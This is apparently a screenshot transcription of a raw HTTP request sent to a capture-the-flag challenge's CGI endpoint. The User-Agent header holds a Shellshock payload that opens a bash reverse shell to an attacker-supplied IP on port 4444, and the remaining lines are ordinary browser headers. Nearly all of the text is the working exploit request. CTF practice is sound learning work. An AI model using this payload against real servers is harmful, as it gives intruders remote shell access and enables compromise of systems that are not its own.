 GET /cgi-bin/index.cgi HTTP/1.1
Host: 2a282890-9e20-49de-b0d1-b58b378adea2.challenge.ctf.show
User-Agent:() { :;};/bin/bash -i >& /dev/tcp/{ip}/4444 0>&1;
Content-Length: 451
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0
.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate, br
Referer:
https://2a282890-9e20-49de-b0d1-b58b378adea2.challenge.ctf.sh
ow/
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Priority: u=0, i
Te: trailers
Connection: keep-alive